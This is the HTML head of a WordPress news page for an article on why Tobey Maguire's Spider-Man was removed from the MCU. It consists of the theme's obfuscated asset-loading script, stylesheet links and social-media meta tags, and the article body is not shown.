_0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var _0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MusicWeekNews.com &raquo; Feed" href="https://musicweeknews.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fwhy-tobey-maguires-spider-man-was-removed-from-the-mcu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musicweeknews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusicweeknews.com%2Fwhy-tobey-maguires-spider-man-was-removed-from-the-mcu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://musicweeknews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://musicweeknews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://musicweeknews.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://musicweeknews.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://musicweeknews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musicweeknews.com/wp-json/wp/v2/posts/65798" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musicweeknews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://musicweeknews.com/?p=65798' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&#038;h=0&#038;zc=1&#038;s=0&#038;a=t&#038;q=89" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&#038;h=0&#038;zc=1&#038;s=0&#038;a=t&#038;q=89" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU - MusicWeekNews.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="The Tobey Maguire&nbsp;Spider-Man universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe &mdash; or at least they did until Tobey showed up in&nbsp;Spider-Man: No Way Home.&nbsp;But did you know that the original plan for the MCU, way back in&nbsp;Iron Man&nbsp;and&nbsp;The Incredible Hulk, would have included references to Tobey Maguire&rsquo;s Spidey?It&rsquo;s true. Remember:&nbsp;Spider-Man 3 came&hellip;" />
<meta property="og:url" content="https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/" />
<meta property="og:site_name" content="MusicWeekNews.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="The Tobey Maguire&nbsp;Spider-Man universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe &mdash; or at least they did until Tobey showed up in&nbsp;Spider-Man: No Way Home.&nbsp;But did you know that the original plan for the MCU, way back in&nbsp;Iron Man&nbsp;and&nbsp;The Incredible Hulk, would have included references to Tobey Maguire&rsquo;s Spidey?It&rsquo;s true. Remember:&nbsp;Spider-Man 3 came&hellip;" />
<meta name="twitter:title" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU - MusicWeekNews.com" />
<meta property="twitter:image" content="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&h=0&zc=1&s=0&a=t&q=89" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://musicweeknews.com/wp-content/uploads/2022/05/cropped-mwnfavicon-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"Why Tobey Maguire\u2019s Spider-Man Was Removed From the MCU","url":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/","mainEntityOfPage":"https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/","image":[{"@type":"ImageObject","url":"https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&h=0&zc=1&s=0&a=t&q=89"}],"datePublished":"2024-02-21T11:04:26+00:00","dateModified":"2024-02-21T11:04:26+00:00","author":{"@type":"Person","name":"Admin","url":"https://musicweeknews.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="MusicWeekNews.com"/>
  <meta property="og:title" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU"/>
  <meta property="og:url" content="https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="The Tobey Maguire Spider-Man universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe — or at least they did until Tobey showed up in Spider-Man: No Way Home. But did you know that the original plan for the MCU, way back in Iron Man and The Incredible Hulk, would"/>
  <meta property="article:published_time" content="2024-02-21T11:04:26+00:00"/>
  <meta property="article:modified_time" content="2024-02-21T11:04:26+00:00" />
  <meta property="og:updated_time" content="2024-02-21T11:04:26+00:00" />
  <meta property="article:section" content="MOVIES"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU"/>
  <meta itemprop="headline" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU"/>
  <meta itemprop="description" content="The Tobey Maguire Spider-Man universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe — or at least they did until Tobey showed up in Spider-Man: No Way Home. But did you know that the original plan for the MCU, way back in Iron Man and The Incredible Hulk, would"/>
  <meta itemprop="image" content="https://townsquare.media/site/442/files/2024/02/attachment-spider-man-in-mcu-tobey.jpg?w=1200&amp;h=0&amp;zc=1&amp;s=0&amp;a=t&amp;q=89"/>
  <meta itemprop="datePublished" content="2024-02-21"/>
  <meta itemprop="dateModified" content="2024-02-21T11:04:26+00:00" />
  <meta itemprop="author" content="Admin"/>
  <!--<meta itemprop="publisher" content="MusicWeekNews.com"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Why Tobey Maguire’s Spider-Man Was Removed From the MCU"/>
  <meta name="twitter:url" content="https://musicweeknews.com/why-tobey-maguires-spider-man-was-removed-from-the-mcu/"/>
  <meta name="twitter:description" content="The Tobey Maguire Spider-Man universe feels like a totally distinct thing in our minds from the Marvel Cinematic Universe — or at least they did until Tobey showed up in Spider-Man: No Way Home. But did you know that the original plan for the MCU, way back in Iron Man and The Incredible Hulk, would"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<link rel='stylesheet' id='jnews-scheme-css' href='https://musicweeknews.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://musicweeknews.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-65798 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
